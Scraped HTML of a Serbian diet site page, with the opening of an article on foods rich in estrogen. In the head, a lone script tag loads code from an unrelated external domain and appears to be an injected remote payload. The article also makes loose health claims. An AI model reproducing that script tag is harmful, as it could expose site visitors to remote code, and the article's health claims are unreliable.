    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff9bd2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9bd2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff9bd2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #d36ee5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #d36ee5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
    .post .td-post-header .entry-title {
        color: #444444;
    }
    .td_module_15 .entry-title a {
        color: #444444;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #444444;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #444444;
    }

    
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        line-height:20px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_1 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:26px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:32px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:normal;
	text-transform:uppercase;
	
    }



/* Style generated by theme for demo: blog_baby */

.td-blog-baby .td-header-style-11 .sf-menu > li > a:hover,
		.td-blog-baby .td-header-style-11 .sf-menu > .sfHover > a,
		.td-blog-baby .td-header-style-11 .sf-menu > .current-menu-item > a,
		.td-blog-baby .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
		.td-blog-baby .td-header-style-11 .sf-menu > .current-category-ancestor > a,
		.td-blog-baby .td_module_4 .td-post-category,
		.td-blog-baby .td-cur-simple-item:hover {
   		    color: #ff9bd2;
   		}

		.td-blog-baby .td-ss-main-content .block-title span,
		.td-blog-baby .td-ss-main-sidebar .block-title span,
		.td-blog-baby .td-module-comments a,
		.td-blog-baby .td-cur-simple-item {
   			border-color: #ff9bd2;
   		}

   		.td-blog-baby .td-module-comments a:after {
   			border-color: #ff9bd2 transparent transparent transparent;
   		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150137075-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150137075-2');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dijetaplus.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijetaplus.net/category/lepota-i-zdravlje/",
                    "name": "Lepota i zdravlje"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijetaplus.net/prirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom/",
                    "name": "Prirodni estrogen u hrani: 20 namirnica koje su bogate estrogenom"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff9bd2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff9bd2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9bd2;
                }
                .tdm-btn-style1 {
					background-color: #ff9bd2;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9bd2;
				}
				.tdm-btn-style2 {
				    color: #ff9bd2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9bd2;
                    -moz-box-shadow: 0 2px 16px #ff9bd2;
                    box-shadow: 0 2px 16px #ff9bd2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9bd2;
                    -moz-box-shadow: 0 4px 26px #ff9bd2;
                    box-shadow: 0 4px 26px #ff9bd2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-1139 single-format-standard td-standard-pack prirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom global-block-template-1 td-blog-baby td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1217"><a href="https://dijetaplus.net/category/mrsavljenje/">Mršavljenje</a></li>
<li id="menu-item-1218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://dijetaplus.net/category/dijete-za-mrsavljenje/">Dijete za mršavljenje</a></li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://dijetaplus.net/category/ishrana/">Ishrana</a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1220"><a href="https://dijetaplus.net/category/lepota-i-zdravlje/">Lepota i zdravlje</a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1221"><a href="https://dijetaplus.net/category/recepti/">Recepti</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dijetaplus.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://dijetaplus.net/">
                <img src="https://dijetaplus.net/wp-content/uploads/2019/12/dijetaplus-logo-300x39.png" alt=""/>
                <span class="td-visual-hidden">Dijeta plus</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dijetaplus.net/">
            <img src="https://dijetaplus.net/wp-content/uploads/2019/12/dijetaplus-logo-300x39.png" alt=""/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1217"><a href="https://dijetaplus.net/category/mrsavljenje/">Mršavljenje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1218"><a href="https://dijetaplus.net/category/dijete-za-mrsavljenje/">Dijete za mršavljenje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1219"><a href="https://dijetaplus.net/category/ishrana/">Ishrana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1220"><a href="https://dijetaplus.net/category/lepota-i-zdravlje/">Lepota i zdravlje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1221"><a href="https://dijetaplus.net/category/recepti/">Recepti</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dijetaplus.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Lepota i zdravlje" class="entry-crumb" href="https://dijetaplus.net/category/lepota-i-zdravlje/">Lepota i zdravlje</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prirodni estrogen u hrani: 20 namirnica koje su bogate estrogenom</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1139" class="post-1139 post type-post status-publish format-standard has-post-thumbnail category-lepota-i-zdravlje" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dijetaplus.net/category/lepota-i-zdravlje/">Lepota i zdravlje</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Prirodni estrogen u hrani: 20 namirnica koje su bogate estrogenom</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://dijetaplus.net/author/dr-suzana-djordjevic/">Dr. Suzana Djordjevic</a></div>                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1139">35233</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdijetaplus.net%2Fprirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Prirodni+estrogen+u+hrani%3A+20+namirnica+koje+su+bogate+estrogenom&url=https%3A%2F%2Fdijetaplus.net%2Fprirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom%2F&via=Dijeta+plus">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dijetaplus.net/prirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom/&amp;media=https://dijetaplus.net/wp-content/uploads/2020/07/estrogen-u-hrani-3.jpg&description=Prirodni+estrogen+u+hrani%3A+20+namirnica+koje+su+bogate+estrogenom">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Prirodni+estrogen+u+hrani%3A+20+namirnica+koje+su+bogate+estrogenom %0A%0A https://dijetaplus.net/prirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dijetaplus.net/wp-content/uploads/2020/07/estrogen-u-hrani-3.jpg" data-caption=""><img width="500" height="333" class="entry-thumb td-modal-image" src="https://dijetaplus.net/wp-content/uploads/2020/07/estrogen-u-hrani-3.jpg" srcset="https://dijetaplus.net/wp-content/uploads/2020/07/estrogen-u-hrani-3.jpg 500w, https://dijetaplus.net/wp-content/uploads/2020/07/estrogen-u-hrani-3-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" alt="" title="estrogen u hrani"/></a></div>
            <!-- content --><p><strong>Sa ulaskom u menopauzu kod žena počinje da opada nivo hormona – progesterona, testosterona i estrogena.U današnje vreme se manjak estrogena priećuje kod sve malađih osoba.Estrogen je od presudne važnosti za podizanje nivoa dobrog holesterola i snižavanje nivoa lošeg holesterola. Ovaj hormon opušta i krvne sudove – čime snižava stepen rizika od srčanog udara.</strong></p><div class="58da4ca1513194b66c9e3f65fae14cc3" data-index="4" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- caj336 gore -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1295858250016976"
     data-ad-slot="2593537986"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Jednostavno rečeno, nedostatak estrogena morate da shvatite krajnje ozbiljno. Čitav ovaj članak posvećen je ovom hormonu. Nastavite da čitate.</p>
<p><strong>Sadržaj članka:</strong></p>
<ul>
<li>Šta je estrogen i zašto je toliko važan?</li>
<li>Koja hrana ima visok sadržaj estrogena?</li>
<li>Da li svom organizmu obezbeđujete dovoljno estrogena?</li>
<li>Koje su dnevno preporučene količine estrogena?</li>
<li>Koji su prirodni suplementi estrogena?</li>
</ul>
<p><strong>Šta je estrogen i zašto je toliko važan?</strong></p><div class="58da4ca1513194b66c9e3f65fae14cc3" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- numerologija resp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1295858250016976"
     data-ad-slot="4696053184"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Pre nego što saznate da li možete pronaći prirodni estrogen u hrani da vidimo šta je zapravo ovaj hormon i zašto je toliko važan.Estrogeni su grupa sličnih hormona (steroida) prisutnih i kod muškaraca i kod žena. Kod muškaraca ih ima u znatno manjoj koncentraciji nego kod žena. Ovaj hormončić je zaslužan za to što se žene ponašaju kao žene.</p>
<p>Estrogen nadgleda razvijanje ženskih polnih karakteristika, a uglavnom se stvara u jajnicima (<a href="https://clinicaltrials.gov/ct2/show/NCT00000177">1</a>). Jajnici ispuštaju estrogen tokom menstruacije i između menstrualnih ciklusa. Ova dva perioda kada nivo estrogena raste menjaju se sa postepenim padom nivoa tokom meseca (<a href="https://www.webmd.com/women/guide/estrogen-and-womens-emotions#1">2</a>).</p>
<p>Estrogen spada u vitalne hormone zbog svojih nebrojenih uloga i funkcija u organizmu. Osim što reguliše menstrualni ciklus, ovaj hormon reguliše i reproduktivne organe, urinarni trakt, kardiovaskularni sistem, kosti, sekundarne polne karakteristike, kožu i kosu (<a href="https://www.urmc.rochester.edu/encyclopedia/content.aspx?ContentTypeID=85&amp;ContentID=P00559">3</a>).</p>
<p>Kako možete biti sigurni da vaš organizam zadovoljava svoje potrebe za estrogenom? Postoje dva načina da to postignete. Prvo, promena načina života. Kontrola stresa, jer <strong>stres dovodi do disbalansa nivoa estrogena.</strong> Treninzi snage takođe pomažu, jer podižu nivo estrogena (ali i testosterona). A kao drugo, nivo estrogena može da se podigne ako se konzumira prava hrana.Namirnice bogate estrogenom ćemo navesti u daljem tekstu.</p>
<h3>Prirodni estrogen u hrani</h3>
<p><strong>Koje namirnice imaju visok sadržaj estrogena?</strong></p>
<ul>
<li><strong><em>Semenke:</em></strong> seme lana, seme susama</li>
<li><strong><em>Proizvodi od soje:</em></strong> soja, sojino mleko, sojin jogurt, tofu</li>
<li><strong><em>Voće:</em></strong> breskve, jagode</li>
<li><strong><em>Povrće:</em></strong> alfaalfa klice, klice mungo pasulja, boranija</li>
<li><strong><em>Mahunarke:</em></strong> beli pasulj, crni pasulj</li>
<li><strong><em>Orašasti plodovi:</em></strong> pistaći, orasi, kikiriki</li>
<li><strong><em>Suvo voće: </em></strong>suve kajsije, urme, suve šljive</li>
<li><strong><em>Napici:</em></strong> crno vino</li>
<li><strong><em>Bilje:</em></strong> beli luk</li>
<li><strong><em>Žitarice:</em></strong> hleb od više žitarica</li>
</ul>
<p>Uglavnom je ovo hrana bogata estrogenom a sada ćemo se pozabaviti nekim od namirnica koje bi trebalo da uključite u svakodnevnu ishranu.</p>
<h3>Semenke</h3>
<ol>
<li>
<h4>Seme lana</h4>
</li>
</ol>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-51" src="https://dijetaplus.net/wp-content/uploads/2019/11/laneno-seme.jpg" alt="laneno seme" width="510" height="319" srcset="https://dijetaplus.net/wp-content/uploads/2019/11/laneno-seme.jpg 510w, https://dijetaplus.net/wp-content/uploads/2019/11/laneno-seme-300x188.jpg 300w, https://dijetaplus.net/wp-content/uploads/2019/11/laneno-seme-230x144.jpg 230w" sizes="(max-width: 510px) 100vw, 510px" /></p>
